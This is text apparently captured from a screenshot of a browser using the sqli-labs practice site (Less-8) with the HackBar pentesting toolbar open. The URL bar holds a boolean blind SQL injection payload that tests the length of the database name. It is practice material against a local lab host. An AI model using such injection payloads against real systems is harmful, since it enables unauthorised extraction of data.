 Welcome Dhakkan
You are in...........
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://sqli.labs:8889/Less-8/?id=1' and length(database()) = 8 --+
Use POST method
MODIFY HEADER